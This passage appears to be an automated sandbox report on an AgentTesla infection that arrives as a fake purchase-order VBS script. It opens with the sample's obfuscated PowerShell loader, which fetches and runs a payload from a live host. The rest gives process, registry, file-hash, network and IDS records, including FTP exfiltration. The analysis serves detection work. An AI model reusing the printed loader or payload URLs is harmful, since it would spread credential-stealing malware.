eR=Rn.E.W - oEbSJDE CST Rs Y s TPEMM . $Mn.U t tTiSNSg');Lavkomikkens ($Mineralulds);Lavkomikkens (Assiduities ' $ KIa r t.o t e kEsBn.a vLn eO. HSeHaMd e r s [D$ HSjSeIm mBe fRdSn iRn gunMqGuDi nMa t,eVd ]A=L$.FFo,r,s,tGa dUs kfvuaCrPtje r');$Lightningbug=Assiduities 'B$ K a.rDt ogt,e k s nIaLv n eI. D oHw.nFl,o aUdSFBiElJem(S$.IFn dSe.hSa vLe rTs.kfeS,W$ESNu b t rSo p i cSaSlS)';$Subtropical=$Counterdraft;Lavkomikkens (Assiduities 'a$,GBl O B a,lA:.fSaGhUE Y =B(mt e S tF-SP,A,t,h S$JsPuABFt rSo PEi cKa L )');while (!$Fahey) {Lavkomikkens (Assiduities ' $ g,lNoBb,acl : UAn sTh,a m e fDu lSl y =K$ mSeHt,e o rIo,g rCa pDh') ;Lavkomikkens $Lightningbug;Lavkomikkens (Assiduities ' [ Tbh rSe AfdNIUn Gp.Pt,h r e,APD.]B:,: s L,EOe P (.4,0,0 0S)');Lavkomikkens (Assiduities ' $.G lGoSb aBlG:SfaaSHGePYN= ( T E,sET.-UP aRT h, S$ S U bHT REo pDITCJAul.)') ;Lavkomikkens (Assiduities ' $EGEl.O b A l,: K oWM m ATniD O p.oCS t E.N S =a$ GBL O B ASlF: dKI.S S,e mGI N AbT,iROMNLsL+C+ %K$ARSERT s pNr,aSkCS,iCSEEFn eSs .VcDO uSN T') ;$Indehaverske=$Retspraksisenes[$Kommandopostens]}$Dubbah=363327;$Cafeteriaejeren=26852;Lavkomikkens (Assiduities ' $ G LUo,bUAMLK: sST,akI RSB uci.lmd ePRL = rgOELTB-kC oINPTCeWnMTS S$ sUU bSter o pGI c A l');Lavkomikkens (Assiduities 'g$IgHl oSb a.l :NQPuAaPi l hSePaPdM F=S C[MSAyMs tOe m . C oFn,v.e r t ],:E:,FVrpo,m BLacs eU6M4,S tGrFi nCgb( $CSTt a,i rRb uRiElSdGeRrM)');Lavkomikkens (Assiduities '.$SG lMoPb a,L.: PYRRe.STB yPTAi a .= S[AS YTS TSe Mp. tRESXDtT.EeDn C O dPi n gM] :E: aDSUCRI iS.,GUEETGS.T,RWiOn GS(.$ q uFaFi,l hYeIaSdP)');Lavkomikkens (Assiduities '.$.g LRo B AFl :Dm,r k e,BELSI nADU=f$ P R.eBSSb,yBT IFaS. SOu,bNSDTpr i NCg ( $,d uUBOBGAHH.,.$GcAAEfBE t ESr.iUaiENjsEFrMe nM)');Lavkomikkens $mrkeblind;" | C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe | wscript.exe | ||||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Windows PowerShell Exit code: 0 Version: 10.0.19041.1 (WinBuild.160101.0800) Modules
| |||||||||||||||
| 4756 | "C:\Program Files\WinRAR\WinRAR.exe" C:\Users\admin\Desktop\PO_No_9900904702_32025.gz | C:\Program Files\WinRAR\WinRAR.exe | — | explorer.exe | |||||||||||
User: admin Company: Alexander Roshal Integrity Level: MEDIUM Description: WinRAR archiver Version: 5.91.0 Modules
| |||||||||||||||
| 4980 | "C:\WINDOWS\System32\WScript.exe" C:\Users\admin\Desktop\PO_No_9900904702_32025.vbs | C:\Windows\System32\wscript.exe | — | explorer.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Microsoft ® Windows Based Script Host Exit code: 0 Version: 5.812.10240.16384 Modules
| |||||||||||||||
| 6048 | \??\C:\WINDOWS\system32\conhost.exe 0xffffffff -ForceV1 | C:\Windows\System32\conhost.exe | — | powershell.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Console Window Host Exit code: 0 Version: 10.0.19041.1 (WinBuild.160101.0800) Modules
| |||||||||||||||
| 6516 | \??\C:\WINDOWS\system32\conhost.exe 0xffffffff -ForceV1 | C:\Windows\System32\conhost.exe | — | cmd.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Console Window Host Version: 10.0.19041.1 (WinBuild.160101.0800) Modules
| |||||||||||||||
Total events
22 320
Read events
22 297
Write events
23
Delete events
0
Modification events
| (PID) Process: | (4756) WinRAR.exe | Key: | HKEY_CURRENT_USER\SOFTWARE\WinRAR\ArcHistory |
| Operation: | write | Name: | 3 |
Value: C:\Users\admin\Desktop\preferences.zip | |||
| (PID) Process: | (4756) WinRAR.exe | Key: | HKEY_CURRENT_USER\SOFTWARE\WinRAR\ArcHistory |
| Operation: | write | Name: | 2 |
Value: C:\Users\admin\Desktop\chromium_ext.zip | |||
| (PID) Process: | (4756) WinRAR.exe | Key: | HKEY_CURRENT_USER\SOFTWARE\WinRAR\ArcHistory |
| Operation: | write | Name: | 1 |
Value: C:\Users\admin\Desktop\omni_23_10_2024_.zip | |||
| (PID) Process: | (4756) WinRAR.exe | Key: | HKEY_CURRENT_USER\SOFTWARE\WinRAR\ArcHistory |
| Operation: | write | Name: | 0 |
Value: C:\Users\admin\Desktop\PO_No_9900904702_32025.gz | |||
| (PID) Process: | (4756) WinRAR.exe | Key: | HKEY_CURRENT_USER\SOFTWARE\WinRAR\FileList\FileColumnWidths |
| Operation: | write | Name: | name |
Value: 120 | |||
| (PID) Process: | (4756) WinRAR.exe | Key: | HKEY_CURRENT_USER\SOFTWARE\WinRAR\FileList\FileColumnWidths |
| Operation: | write | Name: | size |
Value: 80 | |||
| (PID) Process: | (4756) WinRAR.exe | Key: | HKEY_CURRENT_USER\SOFTWARE\WinRAR\FileList\FileColumnWidths |
| Operation: | write | Name: | type |
Value: 120 | |||
| (PID) Process: | (4756) WinRAR.exe | Key: | HKEY_CURRENT_USER\SOFTWARE\WinRAR\FileList\FileColumnWidths |
| Operation: | write | Name: | mtime |
Value: 100 | |||
| (PID) Process: | (632) msiexec.exe | Key: | HKEY_LOCAL_MACHINE\SOFTWARE\WOW6432Node\Microsoft\Tracing\msiexec_RASAPI32 |
| Operation: | write | Name: | EnableFileTracing |
Value: 0 | |||
| (PID) Process: | (632) msiexec.exe | Key: | HKEY_LOCAL_MACHINE\SOFTWARE\WOW6432Node\Microsoft\Tracing\msiexec_RASAPI32 |
| Operation: | write | Name: | EnableAutoFileTracing |
Value: 0 | |||
Executable files
0
Suspicious files
3
Text files
7
Unknown types
0
Dropped files
PID | Process | Filename | Type | |
|---|---|---|---|---|
| 2692 | powershell.exe | C:\Users\admin\AppData\Local\Microsoft\Windows\PowerShell\StartupProfileData-NonInteractive | binary | |
MD5:A2AC3E9928E8CCFB2E5021C0CFD4FD81 | SHA256:B660F9434CC01FABD5EC6FE8AEF7D06B25D56224A1FC7DACFD35F4E94100FD29 | |||
| 2384 | powershell.exe | C:\Users\admin\AppData\Local\Temp\__PSScriptPolicyTest_hcizwkrw.vhj.psm1 | text | |
MD5:D17FE0A3F47BE24A6453E9EF58C94641 | SHA256:96AD1146EB96877EAB5942AE0736B82D8B5E2039A80D3D6932665C1A4C87DCF7 | |||
| 2384 | powershell.exe | C:\Users\admin\AppData\Local\Temp\__PSScriptPolicyTest_i2mkvdaq.4ah.ps1 | text | |
MD5:D17FE0A3F47BE24A6453E9EF58C94641 | SHA256:96AD1146EB96877EAB5942AE0736B82D8B5E2039A80D3D6932665C1A4C87DCF7 | |||
| 2692 | powershell.exe | C:\Users\admin\AppData\Local\Temp\__PSScriptPolicyTest_atygf0nt.fo3.ps1 | text | |
MD5:D17FE0A3F47BE24A6453E9EF58C94641 | SHA256:96AD1146EB96877EAB5942AE0736B82D8B5E2039A80D3D6932665C1A4C87DCF7 | |||
| 2692 | powershell.exe | C:\Users\admin\AppData\Roaming\Haggiographal.Str | text | |
MD5:23B9BD0AA47AECF2FBEC409BFBA95B21 | SHA256:0BE7DDB9F528CA97F82538FC2CB3504DC64B0417DB4DAAA150FB214B36D4D82C | |||
| 2384 | powershell.exe | C:\Users\admin\AppData\Local\Microsoft\Windows\PowerShell\ModuleAnalysisCache | binary | |
MD5:8E7D26D71A1CAF822C338431F0651251 | SHA256:495E7C4588626236C39124CCE568968E874BEDA950319BA391665B43DE111084 | |||
| 4756 | WinRAR.exe | C:\Users\admin\AppData\Local\Temp\Rar$VR4756.5931\Rar$Scan70681.bat | text | |
MD5:DD2B1A15BE550CA1C058D611C244CA40 | SHA256:78F58975C09531C98E8924C6AE96C6ADF048669839223E3437268741341DECAC | |||
| 4756 | WinRAR.exe | C:\Users\admin\AppData\Local\Temp\Rar$VR4756.5931\PO_No_9900904702_32025.gz\PO_No_9900904702_32025.vbs | text | |
MD5:5A82A11E02DDB89B5ED459D651CB6EAF | SHA256:5A419F89836548136286557654258EE0208E521761E2782408D8FB999F9C7543 | |||
| 7148 | MpCmdRun.exe | C:\Users\admin\AppData\Local\Temp\MpCmdRun.log | binary | |
MD5:3BE507B3ABFF6354F99D9084E425C91F | SHA256:858DB7D0B15D8FB3589EA7224092F298BC77DA3B7B6CD9A7BD39165B548AEE3B | |||
| 2692 | powershell.exe | C:\Users\admin\AppData\Local\Temp\__PSScriptPolicyTest_kyql0xd2.ocg.psm1 | text | |
MD5:D17FE0A3F47BE24A6453E9EF58C94641 | SHA256:96AD1146EB96877EAB5942AE0736B82D8B5E2039A80D3D6932665C1A4C87DCF7 | |||
Download PCAP, analyze network streams, HTTP content and a lot more at the full report
HTTP(S) requests
5
TCP/UDP connections
24
DNS requests
7
Threats
10
HTTP requests
PID | Process | Method | HTTP Code | IP | URL | CN | Type | Size | Reputation |
|---|---|---|---|---|---|---|---|---|---|
— | — | GET | 200 | 68.178.175.68:80 | http://shashienterprises.com/vlm/Sabelslugernes.inf | unknown | — | — | unknown |
632 | msiexec.exe | GET | 200 | 68.178.175.68:80 | http://shashienterprises.com/vlm/TJDSuUNeHOFtwEQYkVpxnCgTw237.bin | unknown | — | — | unknown |
— | — | POST | 500 | 20.83.72.98:443 | https://activation-v2.sls.microsoft.com/SLActivateProduct/SLActivateProduct.asmx?configextension=Retail | unknown | xml | 512 b | whitelisted |
— | — | POST | 500 | 20.83.72.98:443 | https://activation-v2.sls.microsoft.com/SLActivateProduct/SLActivateProduct.asmx?configextension=Retail | unknown | xml | 512 b | whitelisted |
— | — | GET | 200 | 104.26.13.205:443 | https://api.ipify.org/ | unknown | text | 13 b | malicious |
Download PCAP, analyze network streams, HTTP content and a lot more at the full report
Connections
PID | Process | IP | Domain | ASN | CN | Reputation |
|---|---|---|---|---|---|---|
4 | System | 192.168.100.255:138 | — | — | — | whitelisted |
— | — | 40.127.240.158:443 | settings-win.data.microsoft.com | MICROSOFT-CORP-MSN-AS-BLOCK | IE | whitelisted |
4 | System | 192.168.100.255:137 | — | — | — | whitelisted |
2692 | powershell.exe | 68.178.175.68:80 | shashienterprises.com | GO-DADDY-COM-LLC | IN | unknown |
632 | msiexec.exe | 68.178.175.68:80 | shashienterprises.com | GO-DADDY-COM-LLC | IN | unknown |
7084 | slui.exe | 40.91.76.224:443 | activation-v2.sls.microsoft.com | MICROSOFT-CORP-MSN-AS-BLOCK | US | whitelisted |
632 | msiexec.exe | 104.26.13.205:443 | api.ipify.org | CLOUDFLARENET | US | shared |
632 | msiexec.exe | 192.185.13.234:21 | ftp.concaribe.com | UNIFIEDLAYER-AS-1 | US | malicious |
632 | msiexec.exe | 192.185.13.234:48155 | ftp.concaribe.com | UNIFIEDLAYER-AS-1 | US | unknown |
744 | slui.exe | 40.91.76.224:443 | activation-v2.sls.microsoft.com | MICROSOFT-CORP-MSN-AS-BLOCK | US | whitelisted |
DNS requests
Domain | IP | Reputation |
|---|---|---|
settings-win.data.microsoft.com |
| whitelisted |
google.com |
| whitelisted |
shashienterprises.com |
| unknown |
activation-v2.sls.microsoft.com |
| whitelisted |
api.ipify.org |
| shared |
ftp.concaribe.com |
| unknown |
Threats
PID | Process | Class | Message |
|---|---|---|---|
— | — | Misc activity | ET INFO External IP Lookup Domain (ipify .org) in DNS Lookup |
632 | msiexec.exe | Potential Corporate Privacy Violation | ET INFO Possible IP Check api.ipify.org |
632 | msiexec.exe | Misc activity | ET INFO External IP Address Lookup Domain (ipify .org) in TLS SNI |
— | — | Device Retrieving External IP Address Detected | ET INFO External IP Lookup api.ipify.org |
— | — | Device Retrieving External IP Address Detected | POLICY [ANY.RUN] External IP Lookup by HTTP (api .ipify .org) |
632 | msiexec.exe | A Network Trojan was detected | ET MALWARE AgentTesla Exfil via FTP |
632 | msiexec.exe | Misc activity | INFO [ANY.RUN] FTP protocol command for uploading a file |
632 | msiexec.exe | A Network Trojan was detected | STEALER [ANY.RUN] AgentTesla Exfiltration (raw TCP) |
632 | msiexec.exe | A Network Trojan was detected | STEALER [ANY.RUN] AgentTesla Exfiltration (raw TCP) |
632 | msiexec.exe | Misc activity | INFO [ANY.RUN] FTP server is ready for the new user |